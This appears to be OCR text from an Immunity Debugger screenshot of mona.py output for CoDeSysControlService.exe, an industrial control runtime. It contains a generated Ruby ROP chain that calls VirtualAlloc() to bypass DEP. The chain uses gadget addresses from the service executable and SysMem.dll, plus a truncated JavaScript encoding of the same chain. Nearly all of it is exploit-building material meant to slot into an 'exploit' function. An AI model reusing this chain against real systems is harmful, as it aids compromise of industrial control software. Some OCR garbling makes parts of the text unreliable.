 Immunity Debugger - CoDeSysControlService.exe - [Log data]
L File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ...
Address Message
EAX = ptr to &VirtualAlloc()
ECX = flProtect (0x40)
EDX = flAllocationType (0x1000)
EBX = dwSize
ESP = lpAddress (automatic)
EBP = POP (skip 4 bytes)
ESI = ptr to JMP [EAX]
EDI = ROP NOP (RETN)
+ place ptr to "jmp esp" on stack, below PUSHAD
--------------------------------------------
ROP Chain for VirtualAlloc() [(XP/2003 Server and up)] :
--------------------------------------------------------
def create_rop_chain()
rop_gadgets =
[
0x00401147, # POP EBP # RETN [CoDeSysControlService.exe]
0x00401147, # skip 4 bytes [CoDeSysControlService.exe]
0x1000e186, # POP EBX # RETN [SysMem.dll]
0x00000001, # 0x00000001-> ebx
0x0042fc0b, # POP EDX # ADD AL,0F6 # RETN [CoDeSysControlService.exe]
0x00001000, # 0x00001000-> edx
0x100108dd, # POP ECX # RETN [SysMem.dll]
0x00000040, # 0x00000040-> ecx
0x10008531, # POP EDI # RETN [SysMem.dll]
0x00427e01, # RETN (ROP NOP) [CoDeSysControlService.exe]
0x10008dbc, # POP ESI # RETN [SysMem.dll]
0x00404684, # JMP [EAX] [CoDeSysControlService.exe]
0x004187ef, # POP EAX # RETN [CoDeSysControlService.exe]
0x004320bc, # ptr to &VirtualAlloc() [IAT CoDeSysControlService.exe]
0x10009900, # PUSHAD # RETN [SysMem.dll]
0x100025c3, # ptr to 'call esp' [SysMem.dll]
# rop chain generated with mona.py
# note : this chain may not work out of the box
# you may have to change order or fix some gadgets,
# but it should give you a head start
].pack("V*")
return rop_gadgets
end
# Call the ROP chain generator inside the 'exploit' function :
rop_chain = create_rop_chain()
JavaScript version of this chain :
unescape('%u4000%u4711%u4000%u4711%u0010%u86e1%u0000%u0100%u4200%u0bfc%u0000%u0010%u01
--------------------------------------------
0BADF00D
0BADF00D
0BADF00D [+] Writing stackpivots to file stackpivot.txt
0BADF00D Wrote 773 pivots to file
0BADF00D [+] Writing suggestions to file rop_suggestions.txt
0BADF00D [+] Writing results to file rop.txt (3382 interesting gadgets)
0BADF00D Done
[+] This mona.py action took 0:03:45.534000
!mona rop